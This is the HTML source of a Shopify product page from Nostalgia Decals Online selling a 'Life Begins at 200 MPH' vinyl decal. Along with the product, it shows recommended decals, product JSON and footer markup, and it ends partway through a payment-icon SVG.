            Shipping
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/refund-policy"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Returns
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/policies/contact-information"
          class="site-nav--link"
          data-meganav-type="child"
          >
            Contact us
        </a>
      </li>
    
  
    
      <li>
        <a
          href="/collections/apparel-t-shirts-hoodies-sweatshirts"
          class="site-nav--link"
          data-meganav-type="child"
          >
            T- Shirts
        </a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="https://www.nostalgiadecals.com/customer_authentication/redirect?locale=en&amp;region_country=US" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="https://shopify.com/3537829955/account?locale=en" id="customer_register_link">Create an Account</a></li>
    
  
</ul>
  </div>
</nav>




</div>

  <main class="wrapper main-content" role="main">

    

<div id="shopify-section-product-template" class="shopify-section product-template-section"><div id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-zoom-toggle="zoom-in" data-zoom-enabled="true" data-related-enabled="" data-social-sharing="" data-show-compare-at-price="false" data-stock="false" data-incoming-transfer="false" data-ajax-cart-method="modal">





<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">Life Begins at 200 MPH Decal</span>

  
</nav>









<div class="grid" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://www.nostalgiadecals.com/products/life-begins-at-200-mph-decal">
  <meta itemprop="image" content="//www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_grande.jpg?v=1762525520">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhotoContainer-product-template">
          
          
<div id="productPhotoWrapper-product-template-4297326985283" class="lazyload__image-wrapper" data-image-id="4297326985283" style="max-width: 215px">
              <div class="no-js product__image-wrapper" style="padding-top:149.7674418604651%;">
                <img id=""
                  
                  src="//www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_300x300.jpg?v=1762525520"
                  
                  class="lazyload no-js lazypreload"
                  data-src="//www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_{width}x.jpg?v=1762525520"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="0.6677018633540373"
                  data-sizes="auto"
                  alt="Life Begins at 200 MPH Decal- | Nostalgia Decals Online window stickers for cars and trucks, die cut vinyl decals, vinyl graphics for car windows, vinyl wall decor stickers"
                   data-zoom="//www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_1024x1024@2x.jpg?v=1762525520">
              </div>
            </div>
            
              <noscript>
                <img src="//www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_580x.jpg?v=1762525520"
                  srcset="//www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_580x.jpg?v=1762525520 1x, //www.nostalgiadecals.com/cdn/shop/products/Life-begins-at-200-MPH-Decal_580x@2x.jpg?v=1762525520 2x"
                  alt="Life Begins at 200 MPH Decal- | Nostalgia Decals Online window stickers for cars and trucks, die cut vinyl decals, vinyl graphics for car windows, vinyl wall decor stickers" style="opacity:1;">
              </noscript>
            
          
        </div>

        

      </div>
    </div>
  </div>

  <div class="grid-item large--three-fifths">

    <h1 class="h2" itemprop="name">Life Begins at 200 MPH Decal</h1>

    
      <p class="product-meta" itemprop="brand">Nostalgia Decals Online</p>
    

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="USD">
      <meta itemprop="price" content="6.99">

      <ul class="inline-list product-meta">
        <li>
          <span id="productPrice-product-template" class="h1">
            





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

          </span>
        </li>
        
        
          <li class="product-meta--review">
            <span class="shopify-product-reviews-badge" data-id="1498646904899"></span>
          </li>
        
      </ul><div class="product__policies rte"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      
<form method="post" action="/cart/add" id="addToCartForm-product-template" accept-charset="UTF-8" class="addToCartForm addToCartForm--payment-button
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <select name="id" id="productSelect-product-template" class="product-variants product-variants-product-template">
          
            

              <option  selected="selected"  data-sku="416" value="13427367477315">Default Title - $6.99 USD</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector quantity-selector-product-template">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        

        

        <div class="payment-buttons payment-buttons--small">
          <button type="submit" name="add" id="addToCart-product-template" class="btn btn--add-to-cart btn--secondary-accent">
            <span class="icon icon-cart"></span>
            <span id="addToCartText-product-template">Add to Cart</span>
          </button>

          
            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3537829955,&quot;merchantName&quot;:&quot;Nostalgia Decals Online&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="da603db972bae4ca3dd4675d51ace5dd" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:13427367477315,&quot;requiresShipping&quot;:true}]" shop-id="3537829955" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
          
        </div>
      <input type="hidden" name="product-id" value="1498646904899" /><input type="hidden" name="section-id" value="product-template" /></form>

      <hr class="product-template-hr">
    </div>

    <div class="product-description rte" itemprop="description">
      <ul class="a-vertical a-spacing-none">
<li><span class="a-list-item">Life begins at 200 MPH Decal 5″ x 3″ in size.</span></li>
<li><span class="a-list-item">Made of High Quality Material Designed to take a beating outdoors for years.</span></li>
<li><span class="a-list-item">Our vinyl decals will stick to most anything.</span></li>
<li><span class="a-list-item">3 year outdoor warranty.</span></li>
<li><span class="a-list-item">Designed and produced in the U.S.A.</span></li>
</ul>
<p>Life begins at 200 MPH Decal is 5" x 3" in size and is a Die Cut Decal which has a 3 year outdoor warranty. All of our decals are made from High Quality Material which is designed to take a beating outdoors for years. Our decals are designed and produced in the U.S.A. Complementary 2.5 x 3 inch flag decal with every order.</p>
    </div>

    
      



<div class="social-sharing is-default" data-permalink="https://www.nostalgiadecals.com/products/life-begins-at-200-mph-decal">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.nostalgiadecals.com/products/life-begins-at-200-mph-decal" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  

  

    

  

</div>

    

  </div>
</div>


  
  




  <hr>
  <h2 class="h1">We Also Recommend</h2>
  <div class="grid-uniform">
    
    
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/nostalgia-racing-decals/products/clay-smith-cams-hot-rod-bird-right-left-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:30.0%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/products/Hot-Rod-Bird-Right-Left-Decal_{width}x.jpg?v=1762525605"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="3.3333333333333335"
                data-sizes="auto"
                alt="Hot Rod Bird Right &amp; Left Decal - 3&quot; x 2&quot; each | Nostalgia Decals Online retro car decals, old school vinyl stickers for cars, racing graphics for cars, car decals for girls"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/products/Hot-Rod-Bird-Right-Left-Decal_580x.jpg?v=1762525605"
             srcset="//www.nostalgiadecals.com/cdn/shop/products/Hot-Rod-Bird-Right-Left-Decal_580x.jpg?v=1762525605 1x, //www.nostalgiadecals.com/cdn/shop/products/Hot-Rod-Bird-Right-Left-Decal_580x@2x.jpg?v=1762525605 2x"
             alt="Hot Rod Bird Right & Left Decal - 3" x 2" each | Nostalgia Decals Online retro car decals, old school vinyl stickers for cars, racing graphics for cars, car decals for girls" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Hot Rod Bird Old School Right & Left Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$7<sup>95</sup></small>
<span class="visually-hidden">$7.95</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $1



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498673741891"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/nostalgia-racing-decals/products/mean-old-bastard-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/files/Mean-Old-Bastard-Decal-_1_{width}x.jpg?v=1762525525"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Mean Old Bastard Decal | Nostalgia Decals Online vinyl decals for motorcycles, vinyl motorcycle stickers, die cut vinyl motorcycle graphics"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/files/Mean-Old-Bastard-Decal-_1_580x.jpg?v=1762525525"
             srcset="//www.nostalgiadecals.com/cdn/shop/files/Mean-Old-Bastard-Decal-_1_580x.jpg?v=1762525525 1x, //www.nostalgiadecals.com/cdn/shop/files/Mean-Old-Bastard-Decal-_1_580x@2x.jpg?v=1762525525 2x"
             alt="Mean Old Bastard Decal | Nostalgia Decals Online vinyl decals for motorcycles, vinyl motorcycle stickers, die cut vinyl motorcycle graphics" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Mean Old Bastard Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $1



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498649690179"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/nostalgia-racing-decals/products/spark-plug-pin-up-girl-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:99.0049751243781%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/files/sparkplugpinupgirl2-_1_{width}x.jpg?v=1762525701"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0100502512562815"
                data-sizes="auto"
                alt="Spark Plug Pin Up Girl Decal"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/files/sparkplugpinupgirl2-_1_580x.jpg?v=1762525701"
             srcset="//www.nostalgiadecals.com/cdn/shop/files/sparkplugpinupgirl2-_1_580x.jpg?v=1762525701 1x, //www.nostalgiadecals.com/cdn/shop/files/sparkplugpinupgirl2-_1_580x@2x.jpg?v=1762525701 2x"
             alt="Spark Plug Pin Up Girl Decal" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Spark Plug Pin Up Girl Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $1



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498689699907"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/nostalgia-racing-decals/products/lucky-ladie-speed-shop-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:96.2890625%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/files/Lucky-Ladie-Speed-Shop-Decal-_1_{width}x.jpg?v=1762525523"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0385395537525355"
                data-sizes="auto"
                alt="Lucky Ladie Speed Shop Decal | Nostalgia Decals Online truck decal stickers for windows, car window decals and stickers, auto brand stickers, logo decals for cars"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/files/Lucky-Ladie-Speed-Shop-Decal-_1_580x.jpg?v=1762525523"
             srcset="//www.nostalgiadecals.com/cdn/shop/files/Lucky-Ladie-Speed-Shop-Decal-_1_580x.jpg?v=1762525523 1x, //www.nostalgiadecals.com/cdn/shop/files/Lucky-Ladie-Speed-Shop-Decal-_1_580x@2x.jpg?v=1762525523 2x"
             alt="Lucky Ladie Speed Shop Decal | Nostalgia Decals Online truck decal stickers for windows, car window decals and stickers, auto brand stickers, logo decals for cars" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Lucky Ladie Speed Shop Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $1



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498647167043"></span>
    
  </a>

</div>

        
      
    
      
        
          











<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/nostalgia-racing-decals/products/why-drag-racing-decal" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 51.513671875px">
            <div style="padding-top:242.654028436019%;">
              <img
                class="lazyload no-js"
                data-src="//www.nostalgiadecals.com/cdn/shop/products/Why-Drag-Racing-Decal_{width}x.jpg?v=1762525568"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="0.412109375"
                data-sizes="auto"
                alt="Why Drag Racing Decal- | Nostalgia Decals Online truck decal stickers for windows, car window decals and stickers, auto brand stickers, logo decals for cars"
                >
            </div>
          </div>
          <noscript>
           <img src="//www.nostalgiadecals.com/cdn/shop/products/Why-Drag-Racing-Decal_580x.jpg?v=1762525568"
             srcset="//www.nostalgiadecals.com/cdn/shop/products/Why-Drag-Racing-Decal_580x.jpg?v=1762525568 1x, //www.nostalgiadecals.com/cdn/shop/products/Why-Drag-Racing-Decal_580x@2x.jpg?v=1762525568 2x"
             alt="Why Drag Racing Decal- | Nostalgia Decals Online truck decal stickers for windows, car window decals and stickers, auto brand stickers, logo decals for cars" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Why Drag Racing Decal</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Sale price</span>
        
        





<small aria-hidden="true">$6<sup>99</sup></small>
<span class="visually-hidden">$6.99</span>

        
      </span>

      
        <span class="sale-tag medium--right has-reviews">
          
          
          





Save $1



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1498661257283"></span>
    
  </a>

</div>

        
      
    
      
        
      
    
  </div>





  <hr>
  <div id="shopify-product-reviews" data-id="1498646904899"></div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":1498646904899,"title":"Life Begins at 200 MPH Decal","handle":"life-begins-at-200-mph-decal","description":"\u003cul class=\"a-vertical a-spacing-none\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLife begins at 200 MPH Decal 5″ x 3″ in size.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMade of High Quality Material Designed to take a beating outdoors for years.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eOur vinyl decals will stick to most anything.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e3 year outdoor warranty.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eDesigned and produced in the U.S.A.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLife begins at 200 MPH Decal is 5\" x 3\" in size and is a Die Cut Decal which has a 3 year outdoor warranty. All of our decals are made from High Quality Material which is designed to take a beating outdoors for years. Our decals are designed and produced in the U.S.A. Complementary 2.5 x 3 inch flag decal with every order.\u003c\/p\u003e","published_at":"2021-11-30T15:23:05-05:00","created_at":"2018-09-05T20:35:04-04:00","vendor":"Nostalgia Decals Online","type":"vinyl decal","tags":["Life Begins at 200 MPH Decal","woo_import_1"],"price":699,"price_min":699,"price_max":699,"available":true,"price_varies":false,"compare_at_price":599,"compare_at_price_min":599,"compare_at_price_max":599,"compare_at_price_varies":false,"variants":[{"id":13427367477315,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"416","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Life Begins at 200 MPH Decal","public_title":null,"options":["Default Title"],"price":699,"weight":0,"compare_at_price":599,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.nostalgiadecals.com\/cdn\/shop\/products\/Life-begins-at-200-MPH-Decal.jpg?v=1762525520"],"featured_image":"\/\/www.nostalgiadecals.com\/cdn\/shop\/products\/Life-begins-at-200-MPH-Decal.jpg?v=1762525520","options":["Title"],"media":[{"alt":"Life Begins at 200 MPH Decal- | Nostalgia Decals Online window stickers for cars and trucks, die cut vinyl decals, vinyl graphics for car windows, vinyl wall decor stickers","id":3409663656003,"position":1,"preview_image":{"aspect_ratio":0.668,"height":322,"width":215,"src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/products\/Life-begins-at-200-MPH-Decal.jpg?v=1762525520"},"aspect_ratio":0.668,"height":322,"media_type":"image","src":"\/\/www.nostalgiadecals.com\/cdn\/shop\/products\/Life-begins-at-200-MPH-Decal.jpg?v=1762525520","width":215}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"a-vertical a-spacing-none\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eLife begins at 200 MPH Decal 5″ x 3″ in size.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eMade of High Quality Material Designed to take a beating outdoors for years.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eOur vinyl decals will stick to most anything.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e3 year outdoor warranty.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eDesigned and produced in the U.S.A.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLife begins at 200 MPH Decal is 5\" x 3\" in size and is a Die Cut Decal which has a 3 year outdoor warranty. All of our decals are made from High Quality Material which is designed to take a beating outdoors for years. Our decals are designed and produced in the U.S.A. Complementary 2.5 x 3 inch flag decal with every order.\u003c\/p\u003e"}
  </script>
  

</div>




</div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole two-thirds">
      
        <h3></h3>
      

      

            
              <p><strong>nostalgiadecals2012@yahoo.com</strong><br/>A Division of Graphics Inc Signs</p><p><a href="https://www.nostalgiadecals.com/" target="_blank" title="https://www.nostalgiadecals.com/">Nostalgiadecals.com</a></p><p></p>
            


        
      </div>
    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>Quick links</h3>
      

      
        <ul>
          
            <li><a href="/collections/digital-download-artwork">downloads</a></li>
          
        </ul>

        
      </div>
    

  </div>

  
  <hr class="hr--small">
  

    <div class="grid">
    
      
      <div class="grid-item one-whole text-center">
          <ul class="inline-list social-icons">
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.facebook.com/ronsgraphicsinc/" title="Nostalgia Decals Online on Facebook">
                   <span class="icon icon-facebook" aria-hidden="true"></span>
                   <span class="fallback-text">Facebook</span>
                 </a>
               </li>
             
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://www.instagram.com/nostalgiadecals/" title="Nostalgia Decals Online on Instagram">
                   <span class="icon icon-instagram" aria-hidden="true"></span>
                   <span class="fallback-text">Instagram</span>
                 </a>
               </li>
             
             
             
             
               <li>
                 <a class="icon-fallback-text" href="https://studio.youtube.com/video/UGyWm-goZ9Q/edit" title="Nostalgia Decals Online on YouTube">
                   <span class="icon icon-youtube" aria-hidden="true"></span>
                   <span class="fallback-text">YouTube</span>
                 </a>
               </li>
             
             
               <li>
                 <a class="icon-fallback-text" href="https://vimeo.com/manage/videos/1061539962" title="Nostalgia Decals Online on Vimeo">
                   <span class="icon icon-vimeo" aria-hidden="true"></span>
                   <span class="fallback-text">Vimeo</span>
                 </a>
               </li>
             
             
           </ul>
        </div>
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2025 <a href="/" title="">Nostalgia Decals Online</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li>
                  <svg class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 